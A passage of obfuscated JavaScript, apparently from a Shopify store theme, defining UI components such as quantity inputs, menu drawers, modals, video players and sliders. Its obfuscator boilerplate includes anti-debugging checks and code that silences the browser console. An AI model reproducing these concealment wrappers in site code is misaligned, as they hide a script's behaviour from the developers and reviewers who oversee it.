_0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const _0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const _0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](this))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const 